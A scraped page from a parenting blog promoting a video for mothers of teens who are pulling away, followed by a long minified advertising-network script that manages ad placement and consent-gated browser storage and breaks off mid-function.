<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},t=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],n=(e,n=t)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let t=0;t<n.length;t++)if(!e[n[t]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},r=()=>window.adthriveCLS;function i(e){"@babel/helpers - typeof";return i=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},i(e)}function a(e,t){if(i(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(i(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function o(e){var t=a(e,`string`);return i(t)==`symbol`?t:t+``}function s(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=class{constructor(){s(this,`_clsGlobalData`,r())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&n(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[e.Below_Post,e.Content,e.Recipe,e.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let l=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},u=l(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var d=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${u()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${u()?`320`:`1280`}`,[n,r]=String(e).split(`?`),i=r?r+`&${t}`:t;return`${n}?${i}`}};let f=(e,t)=>e==null||e!==e?t:e;var p=class{constructor(e){this._clsOptions=e,s(this,`relatedSettings`,void 0),s(this,`players`,void 0),s(this,`removeVideoTitleWrapper`,void 0),s(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=f(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=f(t&&t.footerSelector,``),this.players=f(t&&t.players.map(e=>(e.mobileLocation=d.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},m=class{constructor(e){s(this,`mobileStickyPlayerOnPage`,!1),s(this,`collapsiblePlayerOnPage`,!1),s(this,`playlistPlayerAdded`,!1),s(this,`relatedPlayerAdded`,!1),s(this,`collapseSettings`,void 0),s(this,`footerSelector`,``),s(this,`removeVideoTitleWrapper`,!1),s(this,`desktopCollapseSettings`,void 0),s(this,`mobileCollapseSettings`,void 0),s(this,`relatedSettings`,void 0),s(this,`playerId`,void 0),s(this,`playlistId`,void 0),s(this,`desktopRelatedCollapseSettings`,void 0),s(this,`mobileRelatedCollapseSettings`,void 0),s(this,`collapsePlayerId`,void 0),s(this,`players`,void 0),s(this,`videoAdOptions`,void 0),this.videoAdOptions=new p(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let h=navigator.userAgent,g=l(e=>/Chrom|Applechromium/.test(e||h)),_=l(()=>/WebKit/.test(h)),v=l(()=>g()?`chromium`:_()?`webkit`:`other`),y=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var b=class{},ee=class extends b{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},te=class{constructor(){s(this,`_featureRollouts`,{}),s(this,`_checkedFeatureRollouts`,new Map),s(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ee(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ne=class extends te{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},x;let re=new ne(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(x=window.adthriveCLS.siteAds.featureRollouts)==null?{}:x:{}),ie=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],S=new Map([[e.Footer,1],[e.Header,2],[e.Sidebar,3],[e.Content,4],[e.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),C=e=>ie.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),ae=(t,[n,r],i)=>{let{location:a,sequence:o}=t;if(a===e.Footer)return!(i===`phone`&&n===320&&r===100);if(a===e.Header)return!0;if(a===e.Recipe)return!(u()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===e.Sidebar){let e=t.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!e||o===9?!0:n?i?t.sticky:!0:!i}else return!0},oe=(t,n)=>{let{location:r,sticky:i}=t;if(r===e.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(u()&&e!=null&&e.enabled||!u()&&t!=null&&t.enabled)return!0}return r===e.Footer||i},se=(t,n)=>{let r=n.adUnits,i=re.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let a=r.location.replace(/\s+/g,`_`),o=a===`Sidebar`?0:2;return a===e.Content&&i&&g()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:S.get(a)||8,location:a,sequence:f(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:C(r.adSizes).filter(e=>ae(r,e,t)),devices:r.devices,pageSelector:f(r.dynamic.pageSelector,``).trim(),elementSelector:f(r.dynamic.elementSelector,``).trim(),position:f(r.dynamic.position,`beforebegin`),max:Math.floor(f(r.dynamic.max,0)),spacing:f(r.dynamic.spacing,0),skip:Math.floor(f(r.dynamic.skip,0)),every:Math.max(Math.floor(f(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:oe(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:f(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:f(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:f(r.dynamic.lazy,!1),lazyMax:f(r.dynamic.lazyMax,o),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(t,n)=>{let r=y(n),i=t.sticky&&t.location===e.Sidebar;return t.sizes.filter(e=>{let n=t.autosize?e[0]<=r||e[0]<=320:!0,a=i?e[1]<=window.innerHeight-100:!0;return n&&a})},ce=(e,t)=>e.devices.includes(t),le=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,T=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},E={Desktop:`desktop`,Mobile:`mobile`},ue=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){T.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);T.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},D=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,O=e=>`${D(e)}-${e.sequence}`,de=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},fe=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},pe=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,me=e=>e.includes(`,`)?e.split(`,`):[e],he=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},ge=(e,t,n=document)=>{let r=he(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);me(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=pe(n),s=a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o));return[i,s]},_e=(e,t,n=document)=>{let[r,i]=ge(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},ve=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},k=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},A=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function j(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var M=j;let N=e=>M(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),P=e=>{M(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},F=e=>e.some(e=>document.querySelector(e)!==null),ye=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),be=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?I(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let R=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return L({valid:!1},e)}},z=e=>e===``?{valid:!0}:R(e),xe=(e,t)=>Math.random()*(t-e)+e;var B=class e extends b{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=xe(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let V={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Se=class{constructor(){s(this,`name`,void 0),s(this,`disable`,void 0),s(this,`gdprPurposes`,void 0)}};let Ce=[`mcmpfreqrec`],H=new class extends Se{constructor(...e){super(...e),s(this,`name`,`BrowserStorage`),s(this,`disable`,!1),s(this,`gdprPurposes`,[1]),s(this,`_sessionStorageHandlerQueue`,[]),s(this,`_localStorageHandlerQueue`,[]),s(this,`_cookieHandlerQueue`,[]),s(this,`_gdpr`,void 0),s(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let 